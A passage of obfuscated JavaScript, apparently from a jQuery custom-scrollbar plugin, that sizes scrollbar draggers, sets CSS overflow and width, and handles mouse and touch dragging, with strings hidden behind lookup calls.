w9G,g9G,I9G,K9G,X9G;w9G=[i9W.v3W(258),i9W.p3W(1820),i9W.p3W(830),i9W.p3W(1813)];g9G=[i9W.v3W(830),i9W.p3W(1813),i9W.v3W(2168),i9W.p3W(2205),i9W.p3W(2084),i9W.p3W(1135),i9W.v3W(919),i9W.v3W(2319),i9W.v3W(904),i9W.p3W(579),i9W.v3W(1191),i9W.v3W(1747)];I9G=[i9W.v3W(137),i9W.p3W(1685)];K9G=[i9W.v3W(137),i9W.p3W(1685)];X9G=[i9W.p3W(137),i9W.v3W(1685)];H9G[i9W.v3W(2216)]=Z2G[i9W.p3W(386)](H9G[i9W.p3W(1112)],w9G)>-1?!1:H9G[i9W.v3W(2216)];H9G[i9W.p3W(484)]=Z2G[i9W.v3W(386)](H9G[i9W.p3W(1112)],g9G)>-1?!1:H9G[i9W.v3W(484)];H9G[i9W.p3W(2009)][i9W.v3W(1371)]=Z2G[i9W.p3W(386)](H9G[i9W.p3W(1112)],I9G)>-1?!1:H9G[i9W.v3W(2009)][i9W.p3W(1371)];H9G[i9W.v3W(2015)]=Z2G[i9W.p3W(386)](H9G[i9W.p3W(1112)],K9G)>-1?!0:H9G[i9W.v3W(2015)];H9G[i9W.v3W(834)]=Z2G[i9W.p3W(386)](H9G[i9W.p3W(1112)],X9G)>-1?i9W.p3W(92):H9G[i9W.p3W(834)];};l2G=function(E9G){r2G[E9G]&&(clearTimeout(r2G[E9G]),c2G(r2G,E9G));};Z3G=function(Y9G){return i9W.v3W(1373)===Y9G||i9W.v3W(933)===Y9G||i9W.p3W(1218)===Y9G?i9W.v3W(1373):i9W.v3W(1295)===Y9G||i9W.v3W(1511)===Y9G?i9W.p3W(1295):i9W.p3W(1838);};w3G=function(A9G){return i9W.p3W(2082)===A9G||i9W.v3W(1454)===A9G||i9W.v3W(2138)===A9G||i9W.p3W(133)===A9G?i9W.v3W(2082):i9W.p3W(108);};g3G=function(){var N9G,U9G,s9G,d9G,c9G,T9G,B9G,f9G,v9G,F9G,i9G,h9G,z9G,e9P,n9P;N9G=Z2G(this);U9G=N9G[i9W.v3W(512)](K2G);s9G=U9G[i9W.p3W(2320)];d9G=s9G[i9W.v3W(484)]?i9W.v3W(2012)+X2G[1]+i9W.v3W(657):i9W.v3W(2352);i9W.P17(73);e9P=i9W.W17(51,2,20,17);i9W.E17(74);n9P=i9W.W17(1110,204,11,2);c9G=[i9W.p3W(1836)+U9G[i9W.v3W(4)]+i9W.p3W(1915)+U9G[i9W.p3W(4)]+i9W.v3W(693)+s9G[i9W.p3W(1112)]+i9W.v3W(1102)+d9G+i9W.v3W(1616)+X2G[e9P]+i9W.p3W(1924)+U9G[i9W.p3W(4)]+i9W.v3W(1802),i9W.v3W(1836)+U9G[i9W.v3W(4)]+i9W.p3W(837)+U9G[i9W.p3W(4)]+i9W.p3W(693)+s9G[i9W.v3W(1112)]+i9W.p3W(797)+d9G+i9W.p3W(1616)+X2G[n9P]+i9W.v3W(1924)+U9G[i9W.v3W(4)]+i9W.v3W(1855)];T9G=i9W.p3W(1373)===s9G[i9W.p3W(207)]?i9W.v3W(1789):i9W.v3W(1295)===s9G[i9W.v3W(207)]?i9W.p3W(7):i9W.v3W(1232);B9G=i9W.p3W(1373)===s9G[i9W.v3W(207)]?c9G[0]+c9G[1]:i9W.p3W(1295)===s9G[i9W.v3W(207)]?c9G[1]:c9G[0];f9G=i9W.v3W(1373)===s9G[i9W.v3W(207)]?i9W.p3W(1836)+U9G[i9W.v3W(4)]+i9W.v3W(223):i9W.p3W(2352);v9G=s9G[i9W.v3W(2015)]?i9W.p3W(2012)+X2G[6]:i9W.p3W(2352);F9G=i9W.p3W(1295)!==s9G[i9W.p3W(207)]&&i9W.v3W(1530)===U9G[i9W.p3W(393)]?i9W.p3W(2012)+X2G[7]:i9W.p3W(2352);s9G[i9W.p3W(1900)]&&N9G[i9W.v3W(1122)](i9W.v3W(1925),s9G[i9W.v3W(1900)]);s9G[i9W.p3W(155)]&&N9G[i9W.v3W(1122)](i9W.v3W(196),s9G[i9W.p3W(155)]);s9G[i9W.p3W(1585)]=i9W.v3W(1838)!==s9G[i9W.p3W(207)]&&i9W.p3W(1530)===U9G[i9W.p3W(393)]?i9W.v3W(48):s9G[i9W.v3W(1585)];N9G[i9W.v3W(1313)](z2G+i9W.p3W(1428)+K2G+i9W.v3W(1874)+U9G[i9W.p3W(4)]+v9G+F9G)[i9W.p3W(1557)](i9W.p3W(1836)+U9G[i9W.p3W(4)]+i9W.p3W(1786)+s9G[i9W.v3W(1112)]+i9W.v3W(2012)+T9G+i9W.p3W(1924)+U9G[i9W.p3W(4)]+i9W.p3W(1606)+s9G[i9W.p3W(540)]+i9W.v3W(351)+s9G[i9W.p3W(1585)]+i9W.v3W(160)+U9G[i9W.p3W(393)]+i9W.p3W(1735));i9G=Z2G(i9W.v3W(752)+U9G[i9W.p3W(4)]);h9G=Z2G(i9W.v3W(752)+U9G[i9W.v3W(4)]+i9W.v3W(1417));i9W.v3W(1838)===s9G[i9W.p3W(207)]||s9G[i9W.v3W(2226)][i9W.v3W(1446)]||h9G[i9W.p3W(1122)](i9W.p3W(1925),n3G(h9G));i9W.p3W(92)===s9G[i9W.v3W(834)]?(i9W.v3W(1293)===N9G[i9W.p3W(1122)](i9W.p3W(1524))&&N9G[i9W.p3W(1122)](i9W.p3W(1524),i9W.p3W(1827)),N9G[i9W.v3W(1122)](i9W.v3W(2155),i9W.v3W(918)),i9G[i9W.p3W(1313)](i9W.p3W(2257))[i9W.p3W(263)](B9G)):(i9G[i9W.v3W(1313)](i9W.v3W(2268))[i9W.v3W(549)](B9G),h9G[i9W.v3W(1239)](f9G));t3G[i9W.v3W(2024)](this);z9G=[Z2G(i9W.v3W(752)+U9G[i9W.v3W(4)]+i9W.p3W(1022)),Z2G(i9W.v3W(752)+U9G[i9W.v3W(4)]+i9W.v3W(1466))];z9G[0][i9W.v3W(1122)](i9W.p3W(283),z9G[0][i9W.v3W(196)]());z9G[1][i9W.p3W(1122)](i9W.p3W(1689),z9G[1][i9W.p3W(1925)]());};n3G=function(r9G){var l9G,o5G;l9G=[r9G[0][i9W.v3W(2103)],Math[i9W.v3W(761)][i9W.p3W(1343)](Math,r9G[i9W.v3W(1356)]()[i9W.v3W(622)](function(){return Z2G(this)[i9W.v3W(1161)](!0);})[i9W.v3W(458)]())];o5G=r9G[i9W.v3W(2170)]()[i9W.p3W(1925)]();return l9G[0]>o5G?l9G[0]:l9G[1]>o5G?l9G[1]:i9W.p3W(1399);};s3G=function(){var b5G,m5G,V5G,J5G,G5G;b5G=Z2G(this);m5G=b5G[i9W.v3W(512)](K2G);V5G=m5G[i9W.p3W(2320)];J5G=Z2G(i9W.v3W(752)+m5G[i9W.v3W(4)]+i9W.p3W(1417));if(V5G[i9W.p3W(2226)][i9W.p3W(1446)]&&i9W.p3W(1838)!==V5G[i9W.p3W(207)]){J5G[i9W.p3W(1122)]({'\x77\x69\x64\x74\x68':i9W.v3W(1218),'\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68':0,'\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x78':i9W.p3W(2258)});G5G=Math[i9W.v3W(1333)](J5G[0][i9W.p3W(2103)]);3===V5G[i9W.v3W(2226)][i9W.p3W(1446)]||2!==V5G[i9W.v3W(2226)][i9W.v3W(1446)]&&G5G>J5G[i9W.v3W(2170)]()[i9W.p3W(1925)]()?J5G[i9W.v3W(1122)]({'\x77\x69\x64\x74\x68':G5G,'\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68':i9W.v3W(1399),'\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x78':i9W.p3W(1199)}):J5G[i9W.v3W(1122)]({'\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x78':i9W.p3W(1199),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':i9W.v3W(441)})[i9W.v3W(1239)](i9W.p3W(1444))[i9W.p3W(1122)]({'\x77\x69\x64\x74\x68':Math[i9W.p3W(1333)](J5G[0][i9W.v3W(701)]()[i9W.p3W(60)]+.4)-Math[i9W.p3W(618)](J5G[0][i9W.p3W(701)]()[i9W.p3W(2094)]),'\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68':i9W.v3W(1399),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':i9W.p3W(1827)})[i9W.p3W(2247)]();}};t3G=function(){var p5G,n5G,q5G,k5G,a5G,P5G,e5G,p9P,k9P,M9P;p5G=Z2G(this);n5G=p5G[i9W.p3W(512)](K2G);q5G=n5G[i9W.v3W(2320)];k5G=Z2G(i9W.p3W(1109)+n5G[i9W.v3W(4)]+i9W.v3W(600));a5G=J3G(q5G[i9W.v3W(2009)][i9W.p3W(52)])?i9W.v3W(80)+q5G[i9W.p3W(2009)][i9W.p3W(52)]+i9W.v3W(755):i9W.p3W(2352);i9W.E17(34);p9P=i9W.X17(10,4,260,2591);i9W.P17(75);k9P=i9W.X17(11,13,11);i9W.E17(19);M9P=i9W.W17(16,10,320);P5G=[i9W.v3W(74)+X2G[p9P]+i9W.p3W(906)+a5G+i9W.v3W(1837),i9W.v3W(74)+X2G[k9P]+i9W.v3W(906)+a5G+i9W.v3W(1837),i9W.v3W(74)+X2G[15]+i9W.v3W(906)+a5G+i9W.p3W(1837),i9W.v3W(74)+X2G[M9P]+i9W.p3W(906)+a5G+i9W.v3W(1837)];e5G=[i9W.p3W(1295)===q5G[i9W.p3W(207)]?P5G[2]:P5G[0],i9W.p3W(1295)===q5G[i9W.p3W(207)]?P5G[3]:P5G[1],P5G[2],P5G[3]];q5G[i9W.v3W(2009)][i9W.v3W(1371)]&&k5G[i9W.v3W(960)](e5G[0])[i9W.p3W(549)](e5G[1])[i9W.v3W(380)](i9W.p3W(1810))[i9W.p3W(960)](e5G[2])[i9W.p3W(549)](e5G[3]);};L3G=function(){var j5G,t5G,L5G,Q5G,M5G,R5G,D5G,x5G,u5G,t9P,L9P;j5G=Z2G(this);t5G=j5G[i9W.p3W(512)](K2G);L5G=Z2G(i9W.p3W(752)+t5G[i9W.v3W(4)]);Q5G=Z2G(i9W.v3W(752)+t5G[i9W.v3W(4)]+i9W.v3W(1417));M5G=[Z2G(i9W.p3W(752)+t5G[i9W.p3W(4)]+i9W.v3W(1022)),Z2G(i9W.v3W(752)+t5G[i9W.v3W(4)]+i9W.p3W(1466))];i9W.E17(50);t9P=i9W.X17(13,4,17);i9W.P17(54);L9P=i9W.W17(15,1424,19,5);R5G=[L5G[i9W.v3W(196)]()/Q5G[i9W.v3W(1590)](!t9P),L5G[i9W.v3W(1925)]()/Q5G[i9W.v3W(1161)](!L9P)];D5G=[parseInt(M5G[0][i9W.p3W(1122)](i9W.p3W(283))),Math[i9W.v3W(1251)](R5G[0]*M5G[0][i9W.p3W(2170)]()[i9W.p3W(196)]()),parseInt(M5G[1][i9W.v3W(1122)](i9W.p3W(1689))),Math[i9W.v3W(1251)](R5G[1]*M5G[1][i9W.v3W(2170)]()[i9W.v3W(1925)]())];x5G=F2G&&D5G[1]<D5G[0]?D5G[0]:D5G[1];u5G=F2G&&D5G[3]<D5G[2]?D5G[2]:D5G[3];M5G[0][i9W.v3W(1122)]({'\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74':M5G[0][i9W.p3W(2170)]()[i9W.p3W(196)]()-10,'\x68\x65\x69\x67\x68\x74':x5G})[i9W.p3W(437)](i9W.v3W(560))[i9W.v3W(1122)]({'\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74':D5G[0]+i9W.v3W(782)});M5G[1][i9W.p3W(1122)]({'\x77\x69\x64\x74\x68':u5G,'\x6d\x61\x78\x2d\x77\x69\x64\x74\x68':M5G[1][i9W.p3W(2170)]()[i9W.p3W(1925)]()-10});};S3G=function(){var H5G,W5G,y5G,O5G,S5G,Z5G,C5G,Q9P,R9P,j9P;H5G=Z2G(this);W5G=H5G[i9W.v3W(512)](K2G);y5G=Z2G(i9W.p3W(752)+W5G[i9W.p3W(4)]);O5G=Z2G(i9W.v3W(752)+W5G[i9W.p3W(4)]+i9W.p3W(1417));S5G=[Z2G(i9W.p3W(752)+W5G[i9W.v3W(4)]+i9W.v3W(1022)),Z2G(i9W.v3W(752)+W5G[i9W.v3W(4)]+i9W.v3W(1466))];i9W.E17(3);Q9P=i9W.X17(19,19);i9W.P17(24);R9P=i9W.W17(11,20,441,2);Z5G=[O5G[i9W.v3W(1590)](!Q9P)-y5G[i9W.v3W(196)](),O5G[i9W.v3W(1161)](!R9P)-y5G[i9W.v3W(1925)]()];i9W.P17(20);j9P=i9W.W17(20,15,4);C5G=[Z5G[0]/(S5G[0][i9W.v3W(2170)]()[i9W.v3W(196)]()-S5G[0][i9W.p3W(196)]()),Z5G[j9P]/(S5G[1][i9W.v3W(2170)]()[i9W.v3W(1925)]()-S5G[1][i9W.v3W(1925)]())];W5G[i9W.v3W(1355)]={'\x79':C5G[0],'\x78':C5G[1]};};o3G=function(w5G,I5G,X5G){var K5G,g5G;K5G=X5G?X2G[0]+i9W.p3W(1618):i9W.v3W(2352);g5G=w5G[i9W.p3W(1060)](i9W.v3W(1810));i9W.v3W(1755)===I5G?(w5G[i9W.p3W(978)](X2G[0]+i9W.v3W(2012)+K5G),g5G[i9W.v3W(978)](X2G[1]),w5G[0][i9W.p3W(2053)]=w5G[0][i9W.p3W(2053)]?0:1):w5G[0][i9W.v3W(2053)]||(i9W.v3W(708)===I5G?(w5G[i9W.p3W(1645)](X2G[0]),g5G[i9W.v3W(1645)](X2G[1])):(w5G[i9W.v3W(1313)](X2G[0]),g5G[i9W.p3W(1313)](X2G[1])));};O3G=function(){var c5G,Y5G,U5G,E5G,A5G,s5G,N5G,z5G;c5G=Z2G(this);Y5G=c5G[i9W.v3W(512)](K2G);U5G=Z2G(i9W.v3W(752)+Y5G[i9W.v3W(4)]);E5G=Z2G(i9W.v3W(752)+Y5G[i9W.p3W(4)]+i9W.v3W(1417));A5G=null==Y5G[i9W.p3W(1283)]?E5G[i9W.v3W(196)]():E5G[i9W.p3W(1590)](!1);s5G=null==Y5G[i9W.v3W(1283)]?E5G[i9W.v3W(1925)]():E5G[i9W.v3W(1161)](!1);N5G=E5G[0][i9W.p3W(2337)];z5G=E5G[0][i9W.p3W(2103)];return N5G>A5G&&(A5G=N5G),z5G>s5G&&(s5G=z5G),[A5G>U5G[i9W.v3W(196)](),s5G>U5G[i9W.p3W(1925)]()];};i2G=function(){var d5G,h5G,B5G,f5G,i5G,F5G,v5G;d5G=Z2G(this);h5G=d5G[i9W.v3W(512)](K2G);B5G=h5G[i9W.p3W(2320)];f5G=Z2G(i9W.p3W(752)+h5G[i9W.p3W(4)]);i5G=Z2G(i9W.v3W(752)+h5G[i9W.p3W(4)]+i9W.p3W(1417));F5G=[Z2G(i9W.p3W(752)+h5G[i9W.v3W(4)]+i9W.p3W(1022)),Z2G(i9W.v3W(752)+h5G[i9W.v3W(4)]+i9W.p3W(1466))];if(U2G(d5G),(i9W.v3W(1295)!==B5G[i9W.v3W(207)]&&!h5G[i9W.v3W(1283)][0]||i9W.v3W(1838)===B5G[i9W.p3W(207)]&&h5G[i9W.p3W(1283)][0])&&(F5G[0][i9W.p3W(2198)](i5G)[i9W.v3W(1122)](i9W.p3W(1340),0),Y2G(d5G,i9W.v3W(1809))),i9W.v3W(1838)!==B5G[i9W.p3W(207)]&&!h5G[i9W.v3W(1283)][1]||i9W.v3W(1295)===B5G[i9W.v3W(207)]&&h5G[i9W.v3W(1283)][1]){v5G=dx=0;i9W.p3W(1530)===h5G[i9W.v3W(393)]&&(v5G=f5G[i9W.v3W(1925)]()-i5G[i9W.p3W(1161)](!1),dx=Math[i9W.v3W(1155)](v5G/h5G[i9W.v3W(1355)][i9W.v3W(1295)]));i5G[i9W.v3W(1122)](i9W.v3W(2094),v5G);F5G[1][i9W.v3W(1122)](i9W.v3W(2094),dx);Y2G(d5G,i9W.v3W(113));}};H3G=function(){var r5G,l5G,T5G,J6G;r5G=Z2G(this);l5G=r5G[i9W.p3W(512)](K2G);T5G=l5G[i9W.p3W(2320)];if(!l5G[i9W.v3W(1475)]){if(X3G[i9W.p3W(2024)](this),T5G[i9W.p3W(1018)]&&E3G[i9W.p3W(2024)](this),Y3G[i9W.p3W(2024)](this),T5G[i9W.p3W(38)][i9W.p3W(1371)]){o6G();}R3G[i9W.v3W(2024)](this);x3G[i9W.p3W(2024)](this);T5G[i9W.v3W(2226)][i9W.p3W(1757)]&&j3G[i9W.v3W(2024)](this);T5G[i9W.p3W(2009)][i9W.v3W(1371)]&&u3G[i9W.v3W(2024)](this);T5G[i9W.p3W(1841)][i9W.v3W(1371)]&&W3G[i9W.p3W(2024)](this);l5G[i9W.v3W(1475)]=!0;}function o6G(){J6G=setTimeout(function(){Z2G[i9W.v3W(740)][i9W.v3W(926)][i9W.p3W(370)]?(clearTimeout(J6G),A3G[i9W.p3W(2024)](r5G[0])):o6G();},100);}};f2G=function(){var G6G,V6G,m6G,P6G,q6G,b6G,a6G;G6G=Z2G(this);V6G=G6G[i9W.v3W(512)](K2G);m6G=V6G[i9W.v3W(2320)];P6G=K2G+i9W.p3W(1874)+V6G[i9W.v3W(4)];q6G=i9W.p3W(1109)+V6G[i9W.v3W(4)]+i9W.p3W(1297);b6G=Z2G(i9W.v3W(752)+V6G[i9W.v3W(4)]+i9W.p3W(418)+V6G[i9W.p3W(4)]+i9W.p3W(70)+V6G[i9W.p3W(4)]+i9W.p3W(633)+q6G+i9W.v3W(1725)+X2G[12]+i9W.v3W(418)+V6G[i9W.v3W(4)]+i9W.v3W(2097)+V6G[i9W.v3W(4)]+i9W.p3W(1491)+q6G+i9W.p3W(822));a6G=Z2G(i9W.p3W(752)+V6G[i9W.v3W(4)]+i9W.p3W(1417));m6G[i9W.p3W(2226)][i9W.p3W(2107)]&&b6G[i9W.p3W(2198)](Z2G(m6G[i9W.p3W(2226)][i9W.v3W(2107)]));m6G[i9W.p3W(2226)][i9W.p3W(1164)]&&b6G[i9W.p3W(2198)](Z2G(m6G[i9W.v3W(2226)][i9W.v3W(1164)]));V6G[i9W.v3W(1475)]&&(Z2G(document)[i9W.v3W(2198)](Z2G(!h2G()||top[i9W.v3W(1675)]))[i9W.p3W(1986)](i9W.v3W(341)+P6G),b6G[i9W.v3W(25)](function(){Z2G(this)[i9W.v3W(1986)](i9W.X17(i9W.p3W(341),P6G,i9W.P17(4)));}),clearTimeout(G6G[0][i9W.v3W(1451)]),c2G(G6G[0],i9W.v3W(1451)),clearTimeout(V6G[i9W.p3W(1888)][i9W.v3W(2138)]),c2G(V6G[i9W.p3W(1888)],i9W.v3W(2138)),clearTimeout(a6G[0][i9W.p3W(410)]),c2G(a6G[0],i9W.v3W(410)),V6G[i9W.p3W(1475)]=!1);};a3G=function(L6G){var M6G,e6G,k6G,t6G,n6G,p6G,D6G;M6G=Z2G(this);e6G=M6G[i9W.p3W(512)](K2G);k6G=e6G[i9W.v3W(2320)];t6G=Z2G(i9W.v3W(752)+e6G[i9W.p3W(4)]+i9W.v3W(2348));n6G=t6G[i9W.p3W(1998)]?t6G:Z2G(i9W.v3W(752)+e6G[i9W.p3W(4)]+i9W.v3W(1417));p6G=[Z2G(i9W.v3W(752)+e6G[i9W.v3W(4)]+i9W.p3W(264)),Z2G(i9W.p3W(752)+e6G[i9W.v3W(4)]+i9W.p3W(856))];D6G=[p6G[0][i9W.p3W(437)](i9W.v3W(513)),p6G[1][i9W.v3W(437)](i9W.v3W(513))];i9W.p3W(1295)!==k6G[i9W.p3W(207)]&&(e6G[i9W.v3W(1283)][0]&&!L6G?(p6G[0][i9W.v3W(2198)](D6G[0])[i9W.v3W(2198)](p6G[0][i9W.v3W(1356)]((610.76,149.4)===(188,6060)?(!"",959.03):i9W.v3W(1985)))[i9W.p3W(1122)](i9W.p3W(555),i9W.v3W(1107)),n6G[i9W.v3W(1645)](X2G[8]+i9W.p3W(2012)+X2G[10])):(k6G[i9W.v3W(682)]?(2!==k6G[i9W.p3W(682)]&&D6G[0][i9W.p3W(1122)](i9W.v3W(555),i9W.v3W(672)),n6G[i9W.p3W(1645)](X2G[10])):(p6G[0][i9W.p3W(1122)](i9W.v3W(555),i9W.p3W(672)),n6G[i9W.p3W(1313)](X2G[10])),n6G[i9W.p3W(1313)](X2G[8])));i9W.v3W(1838)!==k6G[i9W.p3W(207)]&&(e6G[i9W.p3W(1283)][1]&&!L6G?(p6G[1][i9W.v3W(2198)](D6G[1])[i9W.v3W(2198)](p6G[1][i9W.p3W(1356)](i9W.p3W(1985)))[i9W.v3W(1122)](i9W.v3W(555),i9W.v3W(1107)),n6G[i9W.p3W(1645)](X2G[9]+i9W.p3W(2012)+X2G[11])):(k6G[i9W.v3W(682)]?(2!==k6G[i9W.p3W(682)]&&D6G[1][i9W.p3W(1122)](i9W.p3W(555),i9W.p3W(672)),n6G[i9W.v3W(1645)](X2G[11])):(p6G[1][i9W.p3W(1122)](i9W.p3W(555),i9W.v3W(672)),n6G[i9W.v3W(1313)](X2G[11])),n6G[i9W.p3W(1313)](X2G[9])));e6G[i9W.v3W(1283)][0]||e6G[i9W.v3W(1283)][1]?M6G[i9W.v3W(1645)](X2G[5]):M6G[i9W.v3W(1313)](X2G[5]);};E2G=function(Q6G){var W6G,R6G,j6G,x6G,u6G;W6G=Q6G[i9W.v3W(1196)];R6G=Q6G[i9W.v3W(997)][i9W.p3W(1499)]!==document&&null!==frameElement?[Z2G(frameElement)[i9W.p3W(1548)]()[i9W.p3W(1340)],Z2G(frameElement)[i9W.p3W(1548)]()[i9W.v3W(2094)]]:null;j6G=h2G()&&Q6G[i9W.p3W(997)][i9W.v3W(1499)]!==top[i9W.v3W(1675)]&&null!==frameElement?[Z2G(Q6G[i9W.v3W(1771)][i9W.p3W(203)])[i9W.p3W(1548)]()[i9W.p3W(1340)],Z2G(Q6G[i9W.v3W(1771)][i9W.p3W(203)])[i9W.p3W(1548)]()[i9W.v3W(2094)]]:[0,0];switch(W6G){case i9W.p3W(216):case i9W.p3W(2135):case i9W.v3W(1003):case i9W.p3W(1797):case i9W.p3W(2172):case i9W.p3W(255):return R6G?[Q6G[i9W.v3W(285)][i9W.v3W(390)]-R6G[0]+j6G[0],Q6G[i9W.p3W(285)][i9W.v3W(1133)]-R6G[1]+j6G[1],!1]:[Q6G[i9W.v3W(285)][i9W.p3W(390)],Q6G[i9W.p3W(285)][i9W.v3W(1133)],!1];case i9W.v3W(718):case i9W.p3W(2315):case i9W.v3W(2174):x6G=Q6G[i9W.p3W(285)][i9W.v3W(1245)][0]||Q6G[i9W.p3W(285)][i9W.p3W(675)][0],u6G=Q6G[i9W.p3W(285)][i9W.p3W(1245)][i9W.p3W(1998)]||Q6G[i9W.v3W(285)][i9W.p3W(675)][i9W.p3W(1998)];return Q6G[i9W.p3W(997)][i9W.v3W(1499)]!==document?[x6G[i9W.p3W(2334)],x6G[i9W.p3W(1279)],u6G>1]:[x6G[i9W.v3W(390)],x6G[i9W.p3W(1133)],u6G>1];default:return R6G?[Q6G[i9W.v3W(390)]-R6G[0]+j6G[0],Q6G[i9W.p3W(1133)]-R6G[1]+j6G[1],!1]:[Q6G[i9W.v3W(390)],Q6G[i9W.p3W(1133)],!1];}};X3G=function(){var S6G,C6G,H6G,w6G,Z6G,O6G,y6G,g6G,I6G,K6G,Y6G,X6G;w6G=Z2G(this);Z6G=w6G[i9W.p3W(512)](K2G);O6G=Z6G[i9W.v3W(2320)];y6G=K2G+(411.69<390.76?8.74e+3:i9W.v3W(1874))+Z6G[i9W.v3W(4)];g6G=[i9W.v3W(243)+Z6G[i9W.p3W(4)]+i9W.v3W(1022),i9W.v3W(243)+Z6G[i9W.p3W(4)]+i9W.p3W(1466)];I6G=Z2G(i9W.v3W(752)+Z6G[i9W.v3W(4)]+i9W.p3W(1417));function E6G(U6G,N6G,z6G,c6G){var A6G,s6G;if(I6G[0][i9W.v3W(887)]=O6G[i9W.p3W(883)]<233?250:0,S6G[i9W.v3W(1127)](i9W.v3W(2149))===g6G[1]){A6G=i9W.p3W(1295);s6G=(S6G[0][i9W.p3W(1562)]-N6G+c6G)*Z6G[i9W.v3W(1355)][i9W.p3W(1295)];}else{A6G=i9W.v3W(1838);s6G=(S6G[0][i9W.p3W(2161)]-U6G+z6G)*Z6G[i9W.v3W(1355)][i9W.p3W(1838)];}Y2G(w6G,s6G[i9W.p3W(520)](),{'\x64\x72\x61\x67':!0,'\x64\x69\x72':A6G});}K6G=Z2G(i9W.v3W(2229)+g6G[0]+i9W.p3W(1724)+g6G[1]);Y6G=O6G[i9W.p3W(2226)][i9W.p3W(2107)]?K6G[i9W.p3W(2198)](Z2G(O6G[i9W.p3W(2226)][i9W.v3W(2107)])):K6G;X6G=O6G[i9W.v3W(2226)][i9W.v3W(1164)]?Z2G(!h2G()||top[i9W.p3W(1675)])[i9W.p3W(2198)](Z2G(O6G[i9W.v3W(2226)][i9W.v3W(1164)])):Z2G(!h2G()||top[i9W.p3W(1675)]);K6G[i9W.v3W(144)](i9W.v3W(8)+y6G,function(h6G){h6G[i9W.p3W(1353)]();})[i9W.p3W(144)](i9W.v3W(1263)+y6G+i9W.v3W(1455)+y6G+i9W.v3W(132)+y6G+i9W.v3W(134)+y6G,function(d6G){var B6G,i6G,v6G,F6G,f6G,x9P;if(d6G[i9W.p3W(1826)](),d6G[i9W.v3W(1353)](),p3G(d6G)){s2G=!0;F2G&&(document[i9W.p3W(1661)]=function(){var l5P,I5P,A5P;l5P=97598599,I5P=-529676638,A5P=2;for(var s5P=1;i9W.S7P(s5P.toString(),s5P.toString().length,90322)!==l5P;s5P++){return+9;}if(i9W.b7P(A5P.toString(),A5P.toString().length,95185)!==I5P){return+9;}return!1;});e3G[i9W.v3W(2024)](I6G,!1);U2G(w6G);S6G=Z2G(this);B6G=S6G[i9W.p3W(1548)]();i6G=E2G(d6G)[0]-B6G[i9W.v3W(1340)];i9W.E17(8);x9P=i9W.X17(18,17);v6G=E2G(d6G)[x9P]-B6G[i9W.p3W(2094)];F6G=S6G[i9W.p3W(196)]()+B6G[i9W.p3W(1340)];f6G=S6G[i9W.v3W(1925)]()+B6G[i9W.p3W(2094)];F6G>i6G&&i6G>0&&f6G>v6G&&v6G>0&&(C6G=i6G,H6G=v6G);o3G(S6G,i9W.p3W(1755),O6G[i9W.v3W(484)]);}})[i9W.p3W(144)](i9W.W17(i9W.v3W(1941),y6G,i9W.E17(4)),function(T6G){var l6G,r6G,o1G;T6G[i9W.p3W(1826)]();T6G[i9W.p3W(1353)]();l6G=S6G[i9W.p3W(1548)]();r6G=E2G(T6G)[0]-l6G[i9W.v3W(1340)];o1G=E2G(T6G)[1]-l6G[i9W.p3W(2094)];E6G(C6G,H6G,r6G,o1G);});Z2G(document)[i9W.v3W(2198)](X6G)[i9W.v3W(144)](i9W.p3W(799)+y6G+i9W.p3W(936)+y6G+i9W.v3W(1942)+y6G,function(G1G){var J1G,V1G,m1G;if(S6G){J1G=S6G[i9W.p3W(1548)]();V1G=E2G(G1G)[0]-J1G[i9W.v3W(1340)];m1G=E2G(G1G)[1]-J1G[i9W.v3W(2094)];if(C6G===V1G&&H6G===m1G){return;}E6G(C6G,H6G,V1G,m1G);}})[i9W.v3W(2198)](Y6G)[i9W.p3W(144)](i9W.W17(y6G,i9W.p3W(1546),i9W.p3W(1224),y6G,i9W.p3W(1352),i9W.v3W(1419),y6G,y6G,i9W.P17(60)),function(){S6G&&(o3G(S6G,i9W.v3W(1755),O6G[i9W.p3W(484)]),S6G=null);s2G=!1;F2G&&(document[i9W.v3W(1661)]=null);e3G[i9W.p3W(2024)](I6G,!0);});};E3G=function(){var Z1G,L1G,Q1G,Y1G,E1G,X1G,K1G,w1G,k1G,n1G,e1G,O1G,W1G,u1G,M1G,b1G,P1G,a1G,t1G,D1G,x1G,j1G,R1G,g1G,y1G,q1G,C1G,p1G,H1G;M1G=Z2G(this);b1G=M1G[i9W.p3W(512)](K2G);P1G=b1G[i9W.v3W(2320)];a1G=K2G+i9W.v3W(1874)+b1G[i9W.v3W(4)];t1G=Z2G(i9W.p3W(752)+b1G[i9W.p3W(4)]);D1G=Z2G(i9W.v3W(752)+b1G[i9W.v3W(4)]+i9W.p3W(1417));x1G=[Z2G(i9W.v3W(752)+b1G[i9W.p3W(4)]+i9W.p3W(1022)),Z2G(i9W.v3W(752)+b1G[i9W.p3W(4)]+i9W.p3W(1466))];function U1G(r1G){var o8G,O9P;if(!T2G(r1G)||s2G||E2G(r1G)[2]){return void(B2G=0);}B2G=1;r1G[i9W.p3W(1826)]();U2G(M1G);X1G=v2G();o8G=t1G[i9W.v3W(1548)]();Y1G=E2G(r1G)[0]-o8G[i9W.p3W(1340)];i9W.E17(8);O9P=i9W.X17(13,12);E1G=E2G(r1G)[O9P]-o8G[i9W.v3W(2094)];j1G=[];R1G=[];}j1G=[];R1G=[];g1G=0;function N1G(h1G){var 